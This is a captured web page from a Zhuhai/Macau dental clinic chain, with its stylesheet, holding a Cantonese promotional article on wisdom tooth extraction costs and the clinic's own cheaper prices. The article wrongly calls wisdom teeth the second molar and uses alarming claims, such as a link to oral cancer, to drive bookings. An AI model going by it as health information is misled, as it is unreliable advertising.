

--- FILE ---
content_type: text/html
request_url: https://www.dental853.com/ylxw/1288.html
body_size: 6629
content:
<!DOCTYPE html>
<html lang="zh-Hant-MO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
    <title>澳門拔智慧齒價錢：珠海牙科專家話你知_筷子基牙醫邊間好_黑沙環牙科推薦_澳門南灣皇朝牙科_高士德牙醫诊所收費</title>
    <meta name="description" content=" 維港口腔同珠海牙醫、澳門牙醫為香港、澳門口腔患者提供筷子基牙醫邊間好,黑沙環牙科推薦,澳門南灣皇朝牙科,高士德牙醫诊所收費等珠海澳門牙醫資訊及專業服務。">
    <meta name="keywords" content=" 筷子基牙醫邊間好,黑沙環牙科推薦,澳門南灣皇朝牙科,高士德牙醫诊所收費">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no" />
    <link href="/skin/css/base.css" rel="stylesheet" media="screen" type="text/css" />
    <link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
    <link href="/skin/css/article.css" rel="stylesheet" media="screen" type="text/css" />
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-9ZSYWYYVC1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-9ZSYWYYVC1');
    </script>
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5F2VTZB');</script>
    <!-- End Google Tag Manager -->
</head>
<body>

    <div id="bg-white" style=" width: 100%;height: 100%;position: fixed;left: 0;top: 0;background: white;z-index: 9999999;"></div>
<script src="/skin/js/ip.js"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2VTZB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<header>
    <div class="column">
        <img src="/skin/images/logo_head_dental853.webp" alt="珠海箍牙">
    </div>
    <!-- 导航栏代码 -->
    <div class="dhl">
        <nav class="lanmu">
            <ul>
                <li><a href="https://www.dental853.com/">首頁<p>home page</p></a></li>
                <li><a href="/yyjj/" rel="external nofollow">醫院簡介<p>hospital introduction</p></a></li>
                <li><a href="/ysjs/">醫生介紹<p>doctor introduction</p></a></li>
                <li><a href="/ylxw/">醫療新聞<p>medical news</p></a></li>
                <!--<li><a href="/ykal/">牙科案例<p>dental case</p></a></li>-->
                <li><a href="/sfbz/zzy">種植牙<p>dental implant</p></a></li>
                <li><a href="/cooly.html">箍牙<p>orthodontics</p></a></li>
                <li><a href="/sfbz/">收費標準<p>charge standard</p></a></li>
                <li><a href="/jyzy/" rel="external nofollow">預約牙醫<p>contact us</p></a></li>
            </ul>
        </nav>
        <!--下拉菜单 -->
        <div class="lanmu_m">
            <a class="menu-link phone_li" href="javascript:;">
                <span>+853 </span><span class="phone-bold">62124305</span><span>(Macau)</span><span> +86 </span><span class="phone-bold">15344824305</span><span>(ZhuHai)</span>
            </a>
            <span style="float:right;">
                <div class="menu_icon_new" id="icon_new">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </span>

        </div>
        <nav class="menu_wrap">
            <ul class="menu_m_buttom" id="menu_btm">
                <li>
                    <a href='https://www.dental853.com/' id="menu_btmid">首頁 <span class="en">home page</span></a>
                </li>
                <li>
                    <a href='/yyjj/' rel="external nofollow">醫院簡介 <span class="en">hospital introduction</span></a>
                </li>
                <li>
                    <a href='/ysjs/'>醫生介紹 <span class="en">doctor introduction</span></a>
                </li>
                <li>
                    <a href="/ylxw/">醫療新聞 <span class="en">medical news</span></a>
                </li>
                <!--<li>-->
                <!--    <a href="/ykal/">牙科案例 <span class="en">dental case</span></a>-->
                <!--</li>-->
                <li>
                    <a href="/sfbz/zzy">種植牙 <span class="en">dental implant</span></a>
                </li>
                <li>
                    <a href="/cooly.html">箍牙 <span class="en">orthodontics</span></a>
                </li>
                <li>
                    <a href="/sfbz/">收費標準 <span class="en">charge standard</span></a>
                </li>
                <li>
                    <a href="/jyzy/" rel="external nofollow">預約牙醫 <span class="en">contact us</span></a>
                </li>
                <!--<a><li id="langu" class="clangu">语言 <span class="en">language</span></li></a>
                                <a href="javascript:zh_tran('s');"><li>简体</li></a>
                                <a href="javascript:zh_tran('t');"><li>繁体</li></a>-->
            </ul>
            <ul class="menu_book" id="menu_book">
                <li>
                    <a href="javascript:;" class="phone-button-tag">澳門電話預約</a>
                </li>
                <li data-clipboard-text="85362124305">
                    <a href="javascript:;" data-reveal-id="myModal" data-animation="fade" class="wechat-button-tag">微信預約</a>
                </li>
                <li>
                    <a href="javascript:;" class="whatsapp-button-tag">WhatsApp預約</a>
                </li>
            </ul>
        </nav>
        <!--下拉菜单end -->
    </div>
    <div class="column-m">
        <img src="/skin/images/logo_head_dental853-m.webp" alt="珠海箍牙">
    </div>
        <!-- 轮播图 -->
    <div class="swiper" id="banner">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-Christmas.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-Christmas-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-Christmas.webp" alt="">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-wutong.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-wutong-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-wutong.webp" alt="">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-xiaozhang.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-xiaozhang-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-xiaozhang.webp" alt="">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-leader.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-leader-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-leader.webp" alt="">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-gongyi.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-gongyi-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-gongyi.webp" alt="">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-nobel.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-nobel-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-nobel.webp" alt="">
                </picture>
            </div>
                        <div class="swiper-slide">
                <picture>
                    <source media="(min-width: 769px)" srcset="/skin/images/banner/banner-popularity.webp" alt="">
                    <source media="(max-width: 768px)" srcset="/skin/images/banner/banner-popularity-m.webp" alt="">
        
                    <img src="/skin/images/banner/banner-popularity.webp" alt="">
                </picture>
            </div>
                    </div>

        <!-- 如果需要分页器 -->
        <div class="swiper-pagination"></div>
        <!-- 如果需要导航按钮 -->
        <div class="banner_next">
            <img src="/skin/images/jt1.png" alt="">
        </div>
        <div class="banner_pre">
            <img src="/skin/images/jt2.png" alt="">
        </div>

    </div>
        
    <!--底部咨询按钮-->
    <nav class="moblie_menu_bottom" style="display: none;">
        <ul>
              <li class="phone_li">
                <span>
                  <a href="javascript:;" class="phone-button-tag">
                    <img src="/skin/images/icon/icon-buttonPhone.webp" alt="珠海牙醫">
                    <span>預約電話</span>
                  </a>
                </span>
              </li>
              <li></li>
               <li class="wechat_li">
                <span>
                  <a href="javascript:;" class="wechat-button-tag">
                    <img src="/skin/images/icon/icon-buttonWechat.webp" alt="珠海牙醫">
                    <span>Wechat</span>
                  </a>
                </span>
              </li>
              <li></li>
              <li class="whats_li">
                <span>
                  <a href="javascript:;" class="whatsapp-button-tag" >
                    <img src="/skin/images/icon/icon-buttonWhatsapp.webp" alt="珠海牙醫">
                    <span>WhatsApp</span>
                  </a>
                </span>
              </li>
            </ul>
    </nav>
    <!--    弹出拨号确认按钮 开始  -->
    <div class="visible_body1" id="visible_body1" >
        <div class="body_confirm">
            <div class="confirm_top">
               <p>廣東話免費咨詢預約</p>
                <p>點擊確定，免費向廣東話牙醫咨詢牙齒問題 +853 62124305</p>
              </div>
            <div class="confirm_bottom">
                <span id="confirm_qx">取消</span>
                <span><a href="tel:+85362124305" id="phone-true">確定</a></span>
            </div>
        </div>
    </div>
    <!--    弹出拨号确认按钮  结束  -->
    <!-- whatsapp 开始 -->
    <div class="visible_body1" id="visible_body2">
        <div class="body_confirm">
            <div class="confirm_top">
                <p>WhatsApp咨詢</p>
                <p>點擊「確定」，即可咨詢預約維港口腔，<strong>並申請免X-Ray費用，免問診金費用！</strong></p>
            </div>
            <div class="confirm_bottom">
                <span id="confirm_qx2">取消</span>
                <span><a href="https://wa.me/85362124305?text=Hello!" id="whatsapp-true">確定</a></span>
            </div>
        </div>
    </div>
    <!-- whatsapp 结束 -->
    <!-- 微信页面跳转确认按钮 开始-->
    <link rel="stylesheet" href="/skin/css/plug-wechat.css">
<div class="card-wrap">
    <div class="card-cont">
        <div class="card-top">
            <div class="card-avatar">
                <img src="/skin/images/wechat/wechat-avatar-macau.webp">
            </div>
            <div class="card-name">
                <div class="wechat-name"> <span>
                            維港口腔連鎖
                        </span>

                    <img src="/skin/images/wechat/icon-women.png">
                </div>
                <div class="wechat-location">中國澳門 花地瑪堂區</div>
            </div>
        </div>
        <div class="card-bottom">
            <img src="/skin/images/wechat/wechat-card-macau.webp">
        </div>
    </div>
</div>
<div class="card-wrap-mask"></div>
<div class="card-button">
    <a href="javascript:;" id="wechat-sure">
        <p>查看對方的WeChat名片</p>
        <div class="wechat-business">
            <img src="/skin/images/wechat/wechat-avatar-macau.webp" alt=""> <span>維港口腔連鎖</span>

        </div>
    </a>
    <div id="wechat-cancel">取消</div>
</div>    <!-- 微信页面跳转确认按钮 结束-->
</header>     <!-- /header -->
    <div class="arti">
        <div class="place"> <strong>當前位置:</strong> <a href="https://www.dental853.com/">首页 ></a>
                <a href="https://www.dental853.com/ylxw/">醫療新聞</a> >  </div>
        <div class="title">
            <h1> 澳門拔智慧齒價錢：珠海牙科專家話你知 </h1>
        </div>
        <div class="content">
            智慧牙亦叫作第二磨牙，指位於口腔最後面嘅一組四顆智慧牙，分別位於上下顎嘅左右兩側。智慧齒一般係成年人嘅晚期先開始生長，通常喺18到25歲之間，但生長嘅時間每個人都可能會唔同。<br/>有朋友就會問：咁係未一定要剝智慧齒？其實咧，剝智慧齒沒有絕對嘅必要性，並唔係每個人都要剝除智慧齒，只要智慧齒嘅生長空間同埋角度冇問題，並做好牙齒清潔工作，就唔需要剝，唔會造成任何問題。但係如果出現咗以下嘅情況，就要剝除智慧牙:<br/>阻生齒；<br/>會侵犯鄰牙；<br/>生長空間不足；<br/>無對合牙；<br/>蛀牙；<br/>如果出現以上情況嘅朋友，請快啲前往就醫，唔係會容易出現牙髓炎同牙周炎、如果智慧齒嘅位置、方向唔正確，會引起食物嵌塞，靠係智慧齒旁邊嘅第二磨牙容易發生蛀牙蛀壞甚至牙髓炎。而且阻生智齒容易引發顳下頜關節紊亂病，反復咬傷頰部導致口腔黏膜糜爛潰瘍、組織異常增生等病理損害，嚴重嘅甚至誘發口腔黏膜癌變。如果一直唔前往處理，會非常影響日常生活。<br/><img src="https://www.dental853.com/uploadfile/202405/54ee4bcf7b08851.png" title="图片13" alt="图片13" style="text-wrap: wrap;"/><br/>咁就有澳門嘅朋友會問，我嘅智慧牙出現以上需要剝除嘅情況，我應該去邊度剝智慧牙咧？澳門剝智慧牙價錢係幾多咧？有澳門嘅朋友會擔心係澳門剝智慧牙收費貴，前往珠海睇牙就更加擔心低價剝牙有風險，不過過來珠海維港口腔就唔會有咁樣嘅問題。係澳門剝智慧齒嘅費用取決於手術複雜程度、使用嘅麻醉劑類型同進行手術嘅設施類型。不過一般來說，係澳門拔智慧齒嘅最低費用應該不少於1000澳門元，而複雜嘅阻生智慧齒，特別是貼近牙槽神經，費用要達數千甚至上萬元。但係維港剝智慧牙，上額係300人民幣，下額係500人民幣，阻生齒更加只要800人民幣。整個治療過程中唔會出現額外消費，維港口腔絕對唔會拿顧客安全開玩笑，亦始終抵制過度醫療，係維港口腔嘅招聘原則中，係把醫德作爲最重要嘅考核標準。<br/><img src="https://www.dental853.com/uploadfile/202405/dec17567940e6d5.png" title="图片14" alt="图片14" style="text-wrap: wrap;"/><br/><br/>維港口腔堅持“醫道濟世”嘅理念，以精湛嘅技術，專業嘅服務素質，溫馨嘅人文關懷服務，讓顧客感到完全放心同信任，平價睇牙，唔需恐慌，做市民放心嘅好牙科。<br/><br/> 
        </div>
        <div class="tip">
            <span>★ 护牙知多滴</span>
                        <p><a href="https://www.dental853.com/ylxw/1461.html" title="澳門種牙攻略：點樣揀啱嘅植體品牌同方案"><<澳門種牙攻略：點樣揀啱嘅植體品牌同方案>></a></p>
                        <p><a href="https://www.dental853.com/ylxw/1191.html" title="種植牙同真牙有咩區別？珠海植牙牙科邊間好？"><<種植牙同真牙有咩區別？珠海植牙牙科邊間好？>></a></p>
                    </div>
        <div class="context">
            <ul>
                <li><a href="https://www.dental853.com/ylxw/1287.html">上一篇：澳門all on 4全口重建費用</a></li>
                <li><a href="https://www.dental853.com/ylxw/1289.html">下一篇：澳門睇牙邊度好？——以真實患者經歷話俾澳門朋友知</a></li>
            </ul>
        </div>
    </div>
    <footer>
    <ul class="footer_b_title">
        <li class="b_title_item">
            <a href='/yczz/'>
                <img src="/skin/images/foot_yczz.png" alt="珠海種牙">
                <div class="icon_title">
                    <span>種植牙</span><br><span>dentanl implant</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/yczz/qyzz/">前牙種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/hyzz/">後牙種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/dkzz/">單顆種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/bkzz/">半口種植</a></li>
                                        <li><a href="https://www.dental853.com/yczz/qkzz/">全口種植</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/ycmb/'>
                <img src="/skin/images/foot_ycmb.png" alt="珠海牙齒美白">
                <div class="icon_title">
                    <span>牙齒美白</span><br><span>teeth whitening</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/ycmb/lgmb/">冷光美白</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/xy/">洗牙</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/hhy/">黃黑牙</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/shsy/">四環素牙</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/cjwt/">常見問題</a></li>
                                        <li><a href="https://www.dental853.com/ycmb/ytm/">牙貼面</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/gy/'>
                <img src="/skin/images/foot_ycjz.png" alt="珠海箍牙">
                <div class="icon_title">
                    <span>箍牙</span><br><span>orthodontics</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/gy/ycjz/">牙齒矯正</a></li>
                                        <li><a href="https://www.dental853.com/gy/etjz/">兒童矯正</a></li>
                                        <li><a href="https://www.dental853.com/gy/yxjz/">隱形矯正</a></li>
                                        <li><a href="https://www.dental853.com/gy/by/">齙牙</a></li>
                                        <li><a href="https://www.dental853.com/gy/dbt/">地包天</a></li>
                                        <li><a href="https://www.dental853.com/gy/ylbq/">牙列不齊</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/cyt/'>
                <img src="/skin/images/foot_mrxf.png" alt="珠海牙套">
                <div class="icon_title">
                    <span>瓷牙套</span><br><span>porcelain teeth</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/cyt/qcy/">全瓷牙</a></li>
                                        <li><a href="https://www.dental853.com/cyt/yqs/">牙缺失</a></li>
                                        <li><a href="https://www.dental853.com/cyt/xy/">鑲牙</a></li>
                                        <li><a href="https://www.dental853.com/cyt/kcy/">烤瓷牙</a></li>
                                        <li><a href="https://www.dental853.com/cyt/yc/">義齒</a></li>
                            </ul>
        </li>

        <li class="b_title_item">
            <a href='/dyg/'>
                <img src="/skin/images/foot_yczl.png" alt="珠海杜牙根">
                <div class="icon_title">
                    <span>杜牙根</span><br><span>tooth filling</span>
                </div>
            </a>
            <ul class="b_title_son">
                                        <li><a href="https://www.dental853.com/dyg/zyby/">蛀牙補牙</a></li>
                                        <li><a href="https://www.dental853.com/dyg/zc/">智齒</a></li>
                                        <li><a href="https://www.dental853.com/dyg/yycx/">牙齦出血</a></li>
                                        <li><a href="https://www.dental853.com/dyg/by/">拔牙</a></li>
                                        <li><a href="https://www.dental853.com/dyg/yzy/">牙周炎</a></li>
                                        <li><a href="https://www.dental853.com/dyg/ggzl/">根管治療</a></li>
                            </ul>
        </li>

    </ul>

    <div class="foot_contect">
        <div class="foot_contect_wrap">
            <div class="foot_contect_link">
                <img src="/skin/images/logo_bottom.png" alt="珠海牙醫">
                <img src="/skin/images_jyzy/dentalmacau.jpg" alt="珠海牙醫">
                <div class="contact">
                    <p>聯絡電話\WeChat\Whatsapp：</p>
                    <p>+853 62124305（港澳）</p>
                    <p>+86 15344824305（內地）</p>
                    <p>優惠睇牙敬請提前book位，免診金、X-Ray、CT費用！</p>
                    <p>香港咨詢與服務保障中心：九龍荔枝角長裕街11號定豐中心1306室（荔枝角地鐵站B1出口直行100米，香港辦公室暫不應診，主要咨詢接待）</p>
                    <p>粵【C】廣[2025]第11-14-255號</p>
                </div>
            </div>
            <div class="oncall">
                <h5>Working hours</h5>
                <span class="left_line"></span>
                <span class="right_line"></span>
                <ul class="time">
                    <li>
                        <span>Monday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Tuesday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Wednesday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Thursday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Friday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Saturday</span><span>09:30-18:30</span>
                    </li>
                    <li>
                        <span>Sunday</span><span>09:30-18:30</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="links">
            <div class="link_title">
                <p>友情鏈接</p>
                <img src="/skin/images/low.png" alt="">
            </div>
            <div class="link_item">
                                                                                                                                                                                                                </div>
        </div>
        <div class="links">
            <div class="link_title">
                <p>地區</p>
                <img src="/skin/images/low.png" alt="">
            </div>
            <div class="link_item">
			                                                                </div>
        </div>
    </div>
</footer>
<!-- jQuery版本 -->
<script src="/skin/js/jquery-3.5.1.min.js" type="text/javascript"></script>
<!-- 懒加载 -->
<script type="text/javascript" src="/skin/js/jquery.lazyload.min.js"></script>
<!--公共js-->
<script type="text/javascript" src="/skin/js/base.js"></script>
<!-- 轮播图 -->
<script src="/skin/js/swiper7.js"></script>
<script>
    var banner_swiper = new Swiper ('#banner', {
      loop: true, // 循环模式选项
      
      // 如果需要分页器
      pagination: {
      el: '.swiper-pagination',
      },
      
      // 如果需要前进后退按钮
      navigation: {
      nextEl: '.banner_next',
      prevEl: '.banner_pre',
      },
    });

    
</script>
<script>
    // 友链点击
    var link_item = $('.link_item');
    var link_img = $('.link_title img');
    var link_num = 0;
    link_img.click(function () {
        if (link_num == 0) {
            link_item.slideDown();
            link_num++;
            link_img.attr('src', '/skin/images/top.png');
            var h = $(document).height();
            $('html, body').animate({ scrollTop: h }, 'slow');
        }
        else {
            link_item.slideUp();
            link_num--;
            link_img.attr('src', '/skin/images/low.png');
        }
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dental853.com/skin/css/base.css
body_size: 3170
content:
html,
body,
h3,
h4,
h5,
h6,
p,
ul {
  margin: 0;
  padding: 0;
}
ul {
  list-style: none;
}
a {
  text-decoration: none;
}
body{
  font-family: Microsoft JhengHei;
}
.visible_body1 {
    display: none;   
}
.visible_body2 {
    display: none;
}
 @keyframes numJump {
    0%,20%,40%,100%{
        transform: translateY(0);
    }
    10%,30%{
        transform: translateY(-3px);
    }
  }
/* 小标题*/
.s_title {
  font-size: 26px;
  color: #095398;
  font-weight: 400;
}
.s_title span {
  font-size: 18px;
}
.column {
  width: 1200px;
  margin: 0 auto;
}
.column img {
  width: 100%;
}
.column-m{
    display: none;
}
.dhl .lanmu {
  background-color: #095398;
}
.dhl .lanmu ul {
  display: flex;
  justify-content: space-between;
  width: 1200px;
  margin: 0 auto;
  padding: 10px 0;
  text-align: center;
  font-size: 17px;
}
.dhl .lanmu ul li a {
  color: #FFF;
}
.dhl .lanmu ul li p {
  font-size: 12px;
}
.dhl .lanmu_m {
  display: none;
  background-color: #095398;
}
.menu_wrap {
  display: none;
}
.modal-bg {
  display: none;
  position: fixed;
  background: rgba(0, 0, 0, 0.8);
  height: 100vh;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 999;
}
/*.modal-bg .img-bg {*/
/*  position: absolute;*/
/*  top: 50%;*/
/*  left: 50%;*/
/*  transform: translate(-50%, -50%);*/
/*}*/
/*.modal-bg .img-bg img {*/
/*  display: block;*/
/*}*/
/*.modal-bg .img-bg img:nth-of-type(1) {*/
/*  width: 300px;*/
/*}*/
/*.modal-bg .img-bg img:nth-of-type(2) {*/
/*  position: absolute;*/
/*  top: -25%;*/
/*  right: -25%;*/
/*  width: 50px;*/
/*  cursor: pointer;*/
/*}*/
/*.dbdaohang {*/
/*  display: none;*/
/*  position: fixed;*/
/*  bottom: 0;*/
/*  left: 0;*/
/*  width: 100%;*/
/*  height: 46px;*/
/*  border: 1px solid gainsboro;*/
/*  background-color: white;*/
/*  z-index: 99;*/
/*}*/
/*.dbdaohang a {*/
/*  display: block;*/
/*  overflow: hidden;*/
/*  width: 30%;*/
/*  float: left;*/
/*  box-sizing: border-box;*/
/*}*/
/*.dbdaohang a span {*/
/*  display: block;*/
/*  width: 68px;*/
/*  margin: 0 auto;*/
/*  text-align: center;*/
/*}*/
/*.dbdaohang a span img {*/
/*  display: block;*/
/*  width: 27px;*/
/*  margin: 0 auto;*/
/*}*/
/*.dbdaohang a span p {*/
/*  color: #8a8a8a;*/
/*  font-size: 12px;*/
/*  text-align: center;*/
/*}*/
/*.visible_body1 {*/
/*  position: fixed;*/
/*  top: 0;*/
/*  left: 0;*/
/*  width: 100%;*/
/*  height: 100vh;*/
/*  background: rgba(0, 0, 0, 0.8);*/
/*  display: none;*/
/*  opacity: 0;*/
/*  z-index: 999;*/
/*  transition: 1s;*/
/*}*/
/*.visible_body1 .body_confirm {*/
/*  position: absolute;*/
/*  top: 50%;*/
/*  left: 50%;*/
/*  transform: translate(-50%, -50%);*/
/*  background: white;*/
/*  width: 310px;*/
/*  padding: 20px;*/
/*  border-radius: 5px;*/
/*  padding-bottom: 20px;*/
/*  box-sizing: border-box;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_top p {*/
/*  text-align: center;*/
/*  font-size: 16px;*/
/*  margin-bottom: 5px;*/
/*  margin-top: 5px;*/
/*  line-height: unset;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom {*/
/*  width: 259px;*/
/*  margin: 16px auto;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span {*/
/*  padding: 10px 8px;*/
/*  border-radius: 5px;*/
/*  display: block;*/
/*  width: 105px;*/
/*  text-align: center;*/
/*  float: left;*/
/*  font-size: 15px;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(1) {*/
/*  color: #00a6f7;*/
/*  background: #e4e4e4;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) {*/
/*  color: white;*/
/*  background: #00a6f7;*/
/*  float: right;*/
/*  padding: unset;*/
/*  width: 121px;*/
/*}*/
/*.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) a {*/
/*  display: inline-block;*/
/*  padding: 10px 45px;*/
/*}*/
#banner {
  width: 1200px;
  margin: 0 auto;
}
#banner img {
  width: 100%;
}
#banner .banner_next,
#banner .banner_pre {
  position: absolute;
  top: 50%;
  width: 60px;
  z-index: 99;
  transform: translateY(-50%);
}
#banner .banner_pre {
  left: 0%;
}
#banner .banner_next {
  right: 0%;
}
.banner_next,.banner_pre{
  cursor: pointer;
}
/* 尾部样式 */
.footer_b_title {
  display: flex;
  width: 1200px;
  margin: 0 auto 2%;
  font-size: 17px;
}
.footer_b_title .b_title_item {
  width: 20%;
  text-align: center;
}
.footer_b_title .b_title_item a {
  display: block;
  color: #000;
  margin-bottom: 10px;
}
.footer_b_title .b_title_item .b_title_son li {
  margin-bottom: 2%;
}
.foot_contect {
  background-color: #095398;
  padding: 2% 0;
}
.foot_contect_wrap {
  display: flex;
  justify-content: space-around;
  width: 72%;
  margin: 0 auto;
}
.foot_contect_wrap .foot_contect_link {
  width: 44%;
}
.foot_contect_wrap .foot_contect_link img {
  width: 60%;
}
.foot_contect_wrap .foot_contect_link img:nth-of-type(2) {
    display: none;
}
.foot_contect_wrap .foot_contect_link .contact p {
  font-size: 18px;
  color: #FFF;
  margin: 3% auto;
}
.foot_contect_wrap .foot_contect_link .contact p:nth-of-type(2),
.foot_contect_wrap .foot_contect_link .contact p:nth-of-type(3) {
  font-size: 20px;
}
.foot_contect_wrap .oncall {
  padding-top: 1%;
  width: 50%;
}
.foot_contect_wrap .oncall h5 {
  font-size: 26px;
  color: #FFF;
}
.foot_contect_wrap .oncall .left_line {
  width: 10%;
  height: 2px;
  background: #407bce;
  display: inline-block;
  margin-right: 1%;
}
.foot_contect_wrap .oncall .right_line {
  width: 88%;
  height: 2px;
  background: #FFF;
  display: inline-block;
}
.foot_contect_wrap .oncall .time {
  margin-top: 3%;
  padding-left: 8%;
}
.foot_contect_wrap .oncall .time li {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #FFF;
  padding: 5px 0;
}
.foot_contect_wrap .oncall .time li span {
  color: #FFF;
  font-size: 16px;
}

.links{
  width: 70%;
  margin: 2% auto 0;
}
.links .link_title {
  display: flex;
  align-items: center;
  font-size: 16px;
  color: #fff;
}
.links .link_title p {
  display: inline-block;
}
.links .link_title img {
  width: 19px;
  margin-left: 3px;
  cursor: pointer;
  margin-top: 1px;
}
.links a {
  font-size: 16px;
  transition: 0.5s;
  margin-right: 5px;
  color: #FFF;
}
.links .link_item{
  display: none;
  line-height: 1em;
}
/* 微信添加演示 */
 .wechat-remind {
    display: none;
}
